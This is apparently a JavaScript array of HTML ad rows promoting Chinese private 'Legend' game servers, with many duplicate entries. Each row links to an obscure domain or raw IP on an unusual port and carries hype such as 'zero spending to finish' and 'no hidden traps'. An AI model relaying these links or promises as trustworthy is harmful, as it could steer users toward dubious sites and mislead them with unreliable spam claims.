adlistData[274] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310' rel='nofollow' target='_blank'>(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂<font color='red'>-推荐</font></td><td>〝免费〝新版</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310'  target='_blank'>点击查看</a></td></tr>`;
adlistData[275] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.oevv4a.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='red'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.oevv4a.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[276] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[277] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[278] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[279] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[280] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://xthtopotmitnqwtoeto.top:21264/zhsq/' rel='nofollow' target='_blank'>战魂神器●单职业</a></td><td>●上线即送神器●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>刀刀麻痹刀刀切割</td><td>●超爽大爆●攻速超快●散人追梦●无限激情●<font color='red'>-推荐</font></td><td>低消费高激情</td><td><a href='http://xthtopotmitnqwtoeto.top:21264/zhsq/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[281] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>１７６特色小极品</a></td><td>复古金币特戒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！<font color='red'>-推荐</font></td><td>╲╲最新独家</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[282] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kl1qv.cn:50001/ztms' rel='nofollow' target='_blank'>０茺「迷失」免费ＸＸＸＸＸＸＸ</a></td><td>刀刀「切割」秒怪如割草ＸＸＸＸ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一切装备靠打</td><td>全网独创◆必爆茺值◆免﹍费﹍打﹍顶﹍赞<font color='red'>-推荐</font></td><td>人人全满通关</td><td><a href='http://www.kl1qv.cn:50001/ztms'  target='_blank'>点击查看</a></td></tr>`;
adlistData[283] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.155n151n5g1n.icu:10311' rel='nofollow' target='_blank'>流星高爆无限刀</a></td><td>狂暴１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color='red'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.155n151n5g1n.icu:10311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[284] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://cn.63155.cn:1927/6x6.htm' rel='nofollow' target='_blank'>１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='red'>-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href='http://cn.63155.cn:1927/6x6.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[285] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132' rel='nofollow' target='_blank'>狂舞迷失●神器●专属●</a></td><td>●●零充毕业Ｘ白嘌版●●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消高爆激情</td><td>「独家」「神器」「追梦」「一切」「靠打」<font color='red'>-推荐</font></td><td>Boss丶爆一切</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[286] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://baozou.hw4tn.top:8989/' rel='nofollow' target='_blank'>Ｏ茺全屏秒メ暴走倍攻メメメメメ</a></td><td>上线０充丶亿吨切割メメメメメメ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无限刀█秒杀壹切</td><td>刀比挂快◆一秒10刀■全地形999*999切●秒杀壹切◆<font color='red'>-推荐</font></td><td>◆天崩地裂◆</td><td><a href='http://baozou.hw4tn.top:8989/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[287] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.v2v55.xyz:48995/' rel='nofollow' target='_blank'>▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='red'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.v2v55.xyz:48995/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[288] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='red'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821'  target='_blank'>点击查看</a></td></tr>`;
adlistData[289] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.dd2771.xyz:3356' rel='nofollow' target='_blank'>１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓<font color='red'>-推荐</font></td><td>〝新版〝１区</td><td><a href='http://www.dd2771.xyz:3356'  target='_blank'>点击查看</a></td></tr>`;
adlistData[290] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184' rel='nofollow' target='_blank'>高爆神器·无限刀</a></td><td>﹌打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦<font color='red'>-推荐</font></td><td>单职业▇无限刀</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184'  target='_blank'>点击查看</a></td></tr>`;
adlistData[291] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb1.a4444a.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='red'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.a4444a.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[292] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://xthtopotmitnqwtoeto.top:21264/hsfg/' rel='nofollow' target='_blank'>１丶７６寒霜复古</a></td><td>１区丶新版上市</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０门槛◆免费</td><td>★回归原始★绝品+7★０充通关★终极乱爆★<font color='red'>-推荐</font></td><td>█运九免费█</td><td><a href='http://xthtopotmitnqwtoeto.top:21264/hsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[293] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█<font color='red'>-推荐</font></td><td>＂品牌独家＂</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[294] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tndpbbzdrwlphlgdywd.top:28888/gsfg/' rel='nofollow' target='_blank'>１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 )<font color='red'>-推荐</font></td><td>复古攻速</td><td><a href='http://tndpbbzdrwlphlgdywd.top:28888/gsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[295] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193' rel='nofollow' target='_blank'>◆占星复古◆</a></td><td>〝176复古神器〝</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业＂好玩＂</td><td>█ 货币好打〃Ｏ充全满〃PK激情〃图多怪多 █<font color='red'>-推荐</font></td><td>▇纯散人 原汁原味▇</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193'  target='_blank'>点击查看</a></td></tr>`;
adlistData[296] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='red'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[297] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.6:555/16' rel='nofollow' target='_blank'>＼＼１．８０遨游复古／／</a></td><td>＼２０２６新版战神／</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬<font color='red'>-推荐</font></td><td>８０中长期服</td><td><a href='http://103.192.209.6:555/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[298] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█<font color='red'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[299] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[300] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[301] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[302] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[303] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://xthtopotmitnqwtoeto.top:21264/zhlm/' rel='nofollow' target='_blank'>〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓<font color='red'>-推荐</font></td><td>独家超级好玩</td><td><a href='http://xthtopotmitnqwtoeto.top:21264/zhlm/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[304] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64' rel='nofollow' target='_blank'>▇１８０虎啸特戒</a></td><td>新版██首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color='red'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64'  target='_blank'>点击查看</a></td></tr>`;
adlistData[305] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.lkh2991.xyz:1132' rel='nofollow' target='_blank'>１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color='red'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.lkh2991.xyz:1132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[306] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260' rel='nofollow' target='_blank'>相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color='red'>-推荐</font></td><td>《独家复古》</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260'  target='_blank'>点击查看</a></td></tr>`;
adlistData[307] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123' rel='nofollow' target='_blank'>●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆<font color='red'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[308] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://gm5.xhhjoofgdvvu7.top:20152/' rel='nofollow' target='_blank'>【﹏﹏﹏８０星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切<font color='red'>-推荐</font></td><td>█十倍爆率█</td><td><a href='http://gm5.xhhjoofgdvvu7.top:20152/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[309] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>██免费合成██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>◆０元通关◆一切靠打◆散人天堂◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[310] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>██免费合成██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>◆０元通关◆一切靠打◆散人天堂◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[311] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.oevv4a.xyz:50050/dfss4' rel='nofollow' target='_blank'>█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○<font color='red'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.oevv4a.xyz:50050/dfss4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[312] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收●<font color='red'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[313] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='red'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[314] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='red'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[315] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.49:788/' rel='nofollow' target='_blank'>１丶７６复古「免费到底」</a></td><td>１．７６特色〔攻速极品〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>８０８５微变迷失</td><td>█赤月终极█物价保值█散人称王█免费〃打顶赞█<font color='red'>-推荐</font></td><td>新版丶小极品＋５</td><td><a href='http://61.164.174.49:788/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[316] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://110.42.56.217:19558/' rel='nofollow' target='_blank'>沉﹌﹌﹌﹌﹌﹌默</a></td><td>之﹌﹌﹌﹌﹌﹌都</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器沉默版</td><td>绝﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌版<font color='red'>-推荐</font></td><td>绝→←版</td><td><a href='http://110.42.56.217:19558/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[317] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kahjs9911.xyz:22071' rel='nofollow' target='_blank'>【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬<font color='red'>-推荐</font></td><td>散人丶牛</td><td><a href='http://www.kahjs9911.xyz:22071'  target='_blank'>点击查看</a></td></tr>`;
adlistData[318] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.hh8123.xyz:3145' rel='nofollow' target='_blank'>╲三五攻速╱█散人称霸★爽翻天</a></td><td>刀刀「切割」全屏吸怪ＸＸ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「统统」免费</td><td>╲╱狂暴捐献▃切割捡物▃挂机会员▃全免费送╲╱<font color='red'>-推荐</font></td><td>免费╲必爆充值</td><td><a href='http://www.hh8123.xyz:3145'  target='_blank'>点击查看</a></td></tr>`;
adlistData[319] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.55:2118/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='red'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://61.164.174.55:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[320] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://xqduivm5.j16bvet2m80u94q.top:14852' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='red'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://xqduivm5.j16bvet2m80u94q.top:14852'  target='_blank'>点击查看</a></td></tr>`;
adlistData[321] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://wwccc.top:411/02/zeqy/x/' rel='nofollow' target='_blank'>星游·灾厄起源</a></td><td>自由生态</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>今日首站</td><td>星游正版年度新篇章震撼来袭<font color='red'>-推荐</font></td><td>材料值钱</td><td><a href='https://wwccc.top:411/02/zeqy/x/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[322] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/123' rel='nofollow' target='_blank'>ＸＸＸ仙剑◆沉默ＸＸＸ</a></td><td>Ｘ分币不花◆通关专属Ｘ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费送◆挂机捡物◆马匹</td><td>◆BOSS首杀◆限时首爆多名额◆超多地图◆散人打米首选<font color='red'>-推荐</font></td><td>首战◆高沙奖</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[323] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://43.240.157.36/99951' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='red'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[324] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>▇吞天小极品</a></td><td>新版██首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color='red'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[325] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311' rel='nofollow' target='_blank'>１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀<font color='red'>-推荐</font></td><td>０充当爷爷爷</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[326] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0ntcra.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='red'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.0ntcra.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[327] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[328] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.57xh07.xyz:33356' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.57xh07.xyz:33356'  target='_blank'>点击查看</a></td></tr>`;
adlistData[329] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kr727.cn:99/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.kr727.cn:99/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[330] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m3c4eipn.xyz:61988/fb7.com' rel='nofollow' target='_blank'>超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██<font color='red'>-推荐</font></td><td>公益迷失●单职业</td><td><a href='http://www.m3c4eipn.xyz:61988/fb7.com'  target='_blank'>点击查看</a></td></tr>`;
